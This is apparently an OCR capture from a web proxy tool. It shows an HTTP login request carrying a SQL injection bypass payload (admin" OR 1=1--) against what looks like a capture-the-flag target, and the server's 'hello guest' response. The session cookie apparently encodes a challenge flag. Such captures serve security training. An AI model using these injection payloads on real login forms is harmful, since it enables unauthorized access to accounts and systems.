 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 103.97.125.56:32246
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://103.97.125.56:32246
10 Connection: keep-alive
11 Referer: http://103.97.125.56:32246/login
12 Cookie: session=
eyJkZXNjcmlwdGlvbiI6IkNISHtzUTFfSU5KM2N0MU9OX2JZcEEkc19sMGcxbl81YTZiOWZhZjFhZW
EwYTFhYmFkZjBmMmFmZTMyYjQwOX0iLCJ1c2VybmFtZSI6Imd1ZXN0JyBPUiAxPTEtLSAifQ.Z9g8b
w.GdRNntsdfYNPKG7MWYwK-GT4iok
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 userid=admin" OR 1=1-- &userpassword=id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.11.3
3 Date: Mon, 17 Mar 2025 15:37:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 <script>
alert("hello guest");
history.go(-1);
</script>